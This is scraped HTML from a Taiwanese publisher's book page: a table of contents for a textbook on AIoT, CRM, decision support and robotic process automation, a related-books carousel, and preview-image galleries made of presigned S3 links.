	<div class="container areaFrame" style="width:90%">
		<div><img style="margin-top:10px;width:150px;" src="/images/本書目次.png" /></div>
		<ul>
		
			序言<br>
		
			本書導論：AIoT 企業應用系統<br>
		
			<br>
		
			Chapter1 顧客關係管理概論<br>
		
			1-1　顧客關係管理簡介<br>
		
			1-2　顧客關係管理系統<br>
		
			1-3　Web-based 顧客關係管理<br>
		
			<br>
		
			Chapter2 顧客關係管理系統<br>
		
			2-1　顧客關係管理系統簡介<br>
		
			2-2　銷售和行銷自動化<br>
		
			2-3　服務和協同平台<br>
		
			<br>
		
			Chapter3 顧客關係管理應用<br>
		
			3-1　分析型顧客關係管理<br>
		
			3-2　顧客購買決策過程<br>
		
			3-3　消費行為模式<br>
		
			<br>
		
			Chapter4 決策分析概論<br>
		
			4-1　決策環境和範圍<br>
		
			4-2　企業決策模式<br>
		
			4.3　資訊決策和企業決策整合<br>
		
			<br>
		
			Chapter5 決策支援系統概論<br>
		
			5-1　決策支援系統歷程<br>
		
			5-2　決策支援系統結構<br>
		
			5-3　決策支援系統效益<br>
		
			5-4　決策支援系統和其他系統之關聯<br>
		
			<br>
		
			Chapter6 決策資料庫管理<br>
		
			6-1　決策資料庫的概論<br>
		
			6-2　資料倉儲<br>
		
			6-3　模式庫<br>
		
			6-4　知識庫<br>
		
			6-5　普及商務的資料庫<br>
		
			<br>
		
			Chapter7 AIoT 和機器學習<br>
		
			7-1　AIoT 營運概論<br>
		
			7-2　機器學習的 CRM 應用<br>
		
			7-3　AIoT-based 機器學習<br>
		
			<br>
		
			Chapter8 AIoT 智慧認知系統<br>
		
			8-1　智慧認知概論<br>
		
			8-2　智慧認知的 CRM 應用<br>
		
			8-3　AIoT-based 智慧認知 CRM 系統<br>
		
			<br>
		
			Chapter9 AIoTCRM 功能<br>
		
			9-1　數據挖掘／流程挖掘<br>
		
			9-2　檢測欺詐／客戶流失分析<br>
		
			9-3　人力資源深度媒合／產品推薦／隨選決策系統<br>
		
			9-4　客戶分類／KYC<br>
		
			<br>
		
			Chapter10 AIoT 智慧商業<br>
		
			10-1　AIoT 智慧商業概論<br>
		
			IV 10-2　AIoT 企業營運和產品服務系統<br>
		
			10-3　AIoT 創新商業模式<br>
		
			<br>
		
			Chapter11 SuiteCRM/KNIME 系統<br>
		
			11-1　SuiteCRM 系統<br>
		
			11-2　KNIME 系統<br>
		
			11-3　客戶資訊作業整合平台<br>
		
			<br>
		
			Chapter12 區塊鏈 CRM 系統<br>
		
			12-1　區塊鏈和智能合約概論<br>
		
			12-2　區塊鏈 CRM 模式<br>
		
			12-3　區塊鏈 CRM 應用<br>
		
			<br>
		
			Chapter13 AIoT 數位轉型<br>
		
			13-1　AIoT 數位轉型概論<br>
		
			13-2　AIoT 數位轉型模式<br>
		
			13-3　AIoT 數位科技化輔導程序<br>
		
			<br>
		
			Chapter14 機器人流程自動化概論<br>
		
			14-1　機器人流程自動化簡介<br>
		
			14-2　機器人流程自動化模式<br>
		
			14-3　機器人流程自動化的流程再造<br>
		
			<br>
		
			Chapter15 機器人流程自動化系統<br>
		
			15-1　機器人流程自動化架構<br>
		
			15-2　機器人流程自動化功能<br>
		
			15-3　機器人流程自動化和其他系統整合<br>
		
			<br>
		
			Chapter16 機器人流程自動化應用<br>
		
			16-1　機器人流程自動化的 CRM 應用<br>
		
			16-2　機器人流程自動化軟體學習<br>
		
			16-3　機器人流程自動化的企業應用<br>
		
		</ul>
	</div>
	
	<!-- 推薦文 -------------------->
	
	<!-- 書評 -------------------->
	
	<!-- 內容試閱 -------------------->
	
	<div style="height:1px;width:100%;background-color:#0068B6;font-size:20px;"></div>
	<!-- 相關圖書 -------------------->
	<div><img style="margin-top:10px;width:150px;" src="/images/相關書籍.png"/></div>
	<div id="showDetail" class="swiper-container" style="height:auto;">
		<div class="swiper-wrapper">
			
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14550"><img src="/images/pic/1UCA.gif"
					title="1UCA智慧財產權與法律風險析論：人工智慧商業時代的來臨" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16336"><img src="/images/pic/1FRS.gif"
					title="1FRS數位行銷" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14666"><img src="/images/pic/1FPB.gif"
					title="1FPB資訊系統概論：理論與實務" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15683"><img src="/images/pic/1FRT.gif"
					title="1FRT顧客關係管理：精華理論與實務案例" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14789"><img src="/images/pic/1FPD.gif"
					title="1FPD通路管理：理論、實務與個案" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14758"><img src="/images/pic/1FRL.gif"
					title="1FRL人力資源管理" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
		</div>
		<!-- Add Arrows -->
		<!---<div class="swiper-button-next"></div>
		<div class="swiper-button-prev"></div>--->
	</div>
	<div style="text-align:center">
		<img src="/images/箭頭左_滑出.png" onmouseover="this.src='/images/箭頭左_滑入.png'" onmouseout="this.src='/images/箭頭左_滑出.png'" onClick="PreD()">
		　　　　<img src="/images/箭頭右_滑出.png" onmouseover="this.src='/images/箭頭右_滑入.png'" onmouseout="this.src='/images/箭頭右_滑出.png'" onClick="NextD()">
	</div>

<input type='hidden' ID="MBookNum" NAME='MBookNum' VALUE='6'>
<span id="SeeDevice" style="display:none;">0</span>
<span id="SlideNum" style="display:none;">1</span>
</form>
</font>
<div id="BackDiv" style="display:none;position:absolute;top:0px;left:0px;width:100%;height:7000px;background-color:#000000;opacity: 0.5;"></div>
<div id="divTakeBigDemo" class="divTakeBig-demo" style="height:auto;">
	<div id="divTakeBig" class="clsTakeBig" style="display:none;overflow: hidden;border: 1px solid #cfcfcf;">
		<iframe id="ejsTakeBig" data-src="/booktakelookbig?NO=1FRR" 
			scrolling="no" frameborder="0"></iframe>
	</div>
</div>
<!--------------------------------------------------------------------------------------------------------------------------------------------------->
</div>
<!--------------------------------------------------------------------------------------------------------------------------------------------------->
<script avatarisking="" src="/prgjs/bookdetail.js"	crossorigin="anonymous"></script>
<link avatarisking="" rel="stylesheet" href="/prgcss/bookdetail.css" integrity="sha384-LoV4LuQKTLAzWgWohwyMqXhinLgCYQjZ2kP2YSnVXyVanw2rDVtId6SjV3ddypn2" crossorigin="anonymous"></link>
<!--------------------------------------------------------------------------------------------------------------------------------------------------->
<footer class="container-fluid" style="margin-top:20px;">
	
	<div class="footdesc" style="width:100%;background-color:#E8F5FD;">
	申訴專線：02-2705-5066分機808　客服專線：02-27055066　傳真：02-27066100 <br/>
	五南圖書出版股份有限公司　統編：04249263　地址：106台北市和平東路二段339號4樓 <br/>劃撥帳號：01068953［請註明收件人、地址、手機及e-mail信箱供寄書用］
	</div>
	<div class="copyright" style="width:100%">
		Copyright©2001 Wu-Nan Book Inc. All Rights Reserved.
	</div>
	
	<!------------------------------------------------------------>
	<!------span好處不需要相對<form></form>只注意ID別重複即可----->
	<!------------------------------------------------------------>
	<span id="LoginName" style="display:none;"></span>
</footer>
</body>
<script avatarisking="" src="/prgjs/common.js"></script>
<script avatarisking="" src="/prgjs/foot.js"></script>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wunan.com.tw/booktakelook?NO=1FRR
body_size: 11745
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <title>Swiper demo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><!-- 強制user以目前瀏覽器版本相容 廖文彬 add 20180505-->
  <!-- 下面指令必須include進來，否則大圖無法移動 -->
  <script src="/javascripts/swiper.min.js" integrity="sha384-XJ9erTakOlObJBaMbJF+zEeWuZPH87kT8dY4WGqc9cDdc7b7hSqZr0qCGCtcpWta" crossorigin="anonymous"></script>
  <!-- Link Swiper's CSS -->
  <link avatarisking="" rel="stylesheet" href="/stylesheets/swiper.min.css" integrity="sha384-HvxU9+6SWOyZl3OEv2MOEfbwBhVjUojNPqI7k8GftwqtsimPsjZyu8rvY3mdHhRO" crossorigin="anonymous"></link>
  <!-- Demo styles -->
</head>
<body onload="bodyonload();" style="background-color:#FFFFFF;">
	<div id="showTake" class="Takelook-container" style="height:auto;">
		
			<div class="swiper-wrapper">
			
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_0.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=IDXWvGCWuYNL%2BkamiTQlYZKZWgg%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_0.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=IDXWvGCWuYNL%2BkamiTQlYZKZWgg%3D','1');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_1.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=qjFY1EZuRJ7T1%2FVxdNilcyeMZcw%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_1.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=qjFY1EZuRJ7T1%2FVxdNilcyeMZcw%3D','2');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_10.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=s3o3sU85n3pd9Ytuyri4JEd2niA%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_10.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=s3o3sU85n3pd9Ytuyri4JEd2niA%3D','3');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_11.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=ltElHyYX13oa6ETOuH75bHSOclU%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_11.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=ltElHyYX13oa6ETOuH75bHSOclU%3D','4');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_12.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=mZBlyb7suA4QhVLGWvdQ%2B5Sqnuk%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_12.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=mZBlyb7suA4QhVLGWvdQ%2B5Sqnuk%3D','5');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_13.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=26A3QIvJNVKX8S%2BvGXuJYMlThys%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_13.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=26A3QIvJNVKX8S%2BvGXuJYMlThys%3D','6');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_14.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=Ftuhjul8Fm95pT3t5b0qS2e84EA%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_14.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=Ftuhjul8Fm95pT3t5b0qS2e84EA%3D','7');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_15.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=fdNrox8V82qn3xmvtDCGrDg8JmI%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_15.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=fdNrox8V82qn3xmvtDCGrDg8JmI%3D','8');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_16.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=ttS76gKHVhR3VfbEmBi1AU6re4U%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_16.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=ttS76gKHVhR3VfbEmBi1AU6re4U%3D','9');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_17.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=7QLs3uA9haagG0dVeDSr4q7j39c%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_17.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=7QLs3uA9haagG0dVeDSr4q7j39c%3D','10');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_18.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=BZVrBB96LOR6hWIbUtHaASHOiw0%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_18.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=BZVrBB96LOR6hWIbUtHaASHOiw0%3D','11');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_19.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=SK%2BhODOpefGjJq6GcJ%2Fj6IPJ2w8%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_19.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=SK%2BhODOpefGjJq6GcJ%2Fj6IPJ2w8%3D','12');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_2.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=lSmj7rKX%2Fu%2B0aASd7TZSFc8G4lU%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_2.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=lSmj7rKX%2Fu%2B0aASd7TZSFc8G4lU%3D','13');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_3.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=uF%2FTWyNPLxFSjHGd7bgh9RLXHWU%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_3.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=uF%2FTWyNPLxFSjHGd7bgh9RLXHWU%3D','14');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_4.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=9S6LFBSzLHX4h26hOf5Qwu4u2s8%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_4.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=9S6LFBSzLHX4h26hOf5Qwu4u2s8%3D','15');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_5.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=94Iw2%2Fnd2rfIHOJdjJe6WKv2LTA%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_5.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=94Iw2%2Fnd2rfIHOJdjJe6WKv2LTA%3D','16');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_6.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=QKaQMIvbCd0giyEhqt4WMBAmxt0%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_6.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=QKaQMIvbCd0giyEhqt4WMBAmxt0%3D','17');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_7.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=9Sf3I3DKK6TWhU6h8tXszTodpq0%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_7.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=9Sf3I3DKK6TWhU6h8tXszTodpq0%3D','18');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_8.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=55D0tcznF8X%2BlQ7%2FilADIM0KRq0%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_8.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=55D0tcznF8X%2BlQ7%2FilADIM0KRq0%3D','19');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_9.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=ECqIQqYSfYezulOUcO8YC1%2F4QT4%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_9.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=ECqIQqYSfYezulOUcO8YC1%2F4QT4%3D','20');" 
						style="width:100%;height:100%;"></div>
					
				
				
					<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/Thumbs.db?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=StCIRGj9lcDcAe93c9oWkEOzP4o%3D" onClick="ChgPic('https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/Thumbs.db?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=StCIRGj9lcDcAe93c9oWkEOzP4o%3D','21');" 
						style="width:100%;height:100%;"></div>
					
				
			
			</div>
			<div class="swiper-pagination"></div>
			<!-- Add Arrows -->
			<!---<div class="swiper-button-next" style="height:15px;margin-top:-5px;"></div>
			<div class="swiper-button-prev" style="height:15px;margin-top:-5px;"></div>-->
		
	</div>
</body>
<span id="ImgCnt" style="display:none;">42</span>
<span id="Mobil" style="display:none;">0</span>
<script avatarisking="" src="/prgjs/booktakelook.js" integrity="sha384-6ojx4nqtGSCR2m7N2vyZ3ObBpoVfHVvxcmJc1hdymDYk3etBJzvEOsRiI5Sjd3ln"	crossorigin="anonymous"></script>
<link avatarisking="" rel="stylesheet" href="/prgcss/booktakelook.css" integrity="sha384-RyaHU0VwGDFcGivGiy0Xifse8OQ544pUWEtxvoHiLbsy2ko1p80TAbkGWKKncrGV" crossorigin="anonymous"></link>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wunan.com.tw/booktakelookbig?NO=1FRR
body_size: 7842
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <title>Swiper demo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><!-- 強制user以目前瀏覽器版本相容 廖文彬 add 20180505-->
  <!-- 下面指令必須include進來，否則大圖無法移動 -->
  <script src="/javascripts/swiper.min.js" integrity="sha384-XJ9erTakOlObJBaMbJF+zEeWuZPH87kT8dY4WGqc9cDdc7b7hSqZr0qCGCtcpWta" crossorigin="anonymous"></script>
  <!-- Link Swiper's CSS -->
  <link avatarisking="" rel="stylesheet" href="/stylesheets/swiper.min.css" integrity="sha384-HvxU9+6SWOyZl3OEv2MOEfbwBhVjUojNPqI7k8GftwqtsimPsjZyu8rvY3mdHhRO" crossorigin="anonymous"></link>
  <!-- Demo styles -->
</head>
<body onload="bodyonload();" style="background-color:#FFFFFF;">
	<div class="row">
		<div style="text-align:left;margin-left:10px;font-family:微軟正黑體;font-size:17px;letter-spacing:1pt;color:black;">
		　　</div>
		<div style="text-align:right;margin-top:-25px;">
			<button onClick="CloseWin()" style="border-radius:10px;">關閉視窗</button>
		</div>
		<div id="showTakebig" class="Takelookbig-container" style="height:auto;">
			<div class="swiper-wrapper">
			
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_0.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=IDXWvGCWuYNL%2BkamiTQlYZKZWgg%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_1.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=qjFY1EZuRJ7T1%2FVxdNilcyeMZcw%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_10.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=s3o3sU85n3pd9Ytuyri4JEd2niA%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_11.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=ltElHyYX13oa6ETOuH75bHSOclU%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_12.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=mZBlyb7suA4QhVLGWvdQ%2B5Sqnuk%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_13.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=26A3QIvJNVKX8S%2BvGXuJYMlThys%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_14.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=Ftuhjul8Fm95pT3t5b0qS2e84EA%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_15.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=fdNrox8V82qn3xmvtDCGrDg8JmI%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_16.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=ttS76gKHVhR3VfbEmBi1AU6re4U%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_17.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=7QLs3uA9haagG0dVeDSr4q7j39c%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_18.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=BZVrBB96LOR6hWIbUtHaASHOiw0%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_19.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=SK%2BhODOpefGjJq6GcJ%2Fj6IPJ2w8%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_2.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=lSmj7rKX%2Fu%2B0aASd7TZSFc8G4lU%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_3.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=uF%2FTWyNPLxFSjHGd7bgh9RLXHWU%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_4.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=9S6LFBSzLHX4h26hOf5Qwu4u2s8%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_5.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=94Iw2%2Fnd2rfIHOJdjJe6WKv2LTA%3D" style="width:100%;height:auto;"></div>
					
				
				
						<div class="swiper-slide"><img src="https://wunanimg.s3.ap-northeast-1.amazonaws.com/1FRR/1FRR_6.jpg?AWSAccessKeyId=AKIARLC6ZP6Q27PKQHVA&amp;Expires=1768979778&amp;Signature=QKaQMIvbCd0giyEhqt4WMBAmxt0%3D" style="width:100%;height:auto;"></div>
					
				
				
